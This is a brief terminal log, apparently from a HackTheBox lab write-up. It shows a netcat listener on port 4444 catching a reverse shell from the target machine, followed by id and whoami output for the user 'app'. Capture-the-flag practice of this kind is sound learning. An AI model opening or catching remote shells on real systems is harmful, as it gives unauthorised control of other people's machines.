 fodhil@F0DH1L:~/ctf/htb/machines/artificial❯ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.74 43052
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
$ whoami
app
$